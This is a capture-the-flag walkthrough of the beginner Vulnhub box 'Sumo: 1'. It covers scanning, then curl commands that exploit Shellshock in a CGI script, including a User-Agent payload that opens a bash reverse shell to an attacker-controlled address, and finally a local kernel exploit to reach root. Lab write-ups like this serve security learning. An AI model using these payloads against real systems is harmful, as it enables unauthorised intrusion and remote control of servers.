Vulnhub Sumo: 1 Walkthrough
The description states that the box is "Beginner" and "Get the root shell i.e.(root@localhost:~#) and then obtain flag under /root)." I don't want to put too much information up front but if you haven't been hacking for long, this is a blast from the past with a neat entry.
We kick off with Nmap:

Two ports open so we're going to hit the web port with Nikto:

As I'm typing this, I just realized I never even bothered looking with a browser because as soon as I saw Shellshock, I knew where I was headed. That just comes from experience and having seen this vulnerability a ton of times.
Keeping things simple, let's just see if this is really vulnerable:curl -A "() { ignored; }; echo Content-Type: text/plain ; echo ; echo ; /usr/bin/id" http://192.168.86.150/cgi-bin/test/test.cgi

Excellent! We execute ID and we get a response. Now let's see if we can get a shell:curl -H 'User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/192.168.86.99/443 0>&1' http://192.168.86.150/cgi-bin/test/test.cgi

With our handler setup:

Excellent! We catch our shell and we clean up the environment. Now let's see what we're dealing with:

Ok, this is an old version of Ubuntu which is probably vulnerable to Dirty Cow but let's go for something different:

We move the exploit over to the victim and when we try to compile, we get an error. We can fix that error with the following:PATH=PATH$:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/lib/gcc/x86_64-linux-gnu/4.8/;export PATH

We execute our exploit, we check our ID, and we go for the root flag! #GameOver
I would definitely call this a beginner box but if you haven't played with Shellshock, it's new to you. The error is also a wildcard. I don't know if that was intentional or not but I've seen that as well and I had the fix in my notes.